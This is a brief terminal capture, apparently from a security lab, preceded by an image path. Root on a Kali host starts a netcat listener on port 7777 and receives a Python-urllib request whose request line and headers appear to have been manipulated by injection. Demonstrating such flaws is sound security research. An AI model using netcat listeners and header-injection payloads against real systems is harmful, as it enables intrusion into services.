 root@kali:~# nc -lvp 7777
listening on [any] 7777 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.10.137] from bogon [192.168.10.140] 1610
GET /HTTP/1.1
Header: Value
Header2: HTTP/1.1
Accept-Encoding: identity
Host: 192.168.10.137:7777
User-Agent: Python-urllib/3.6
Connection: close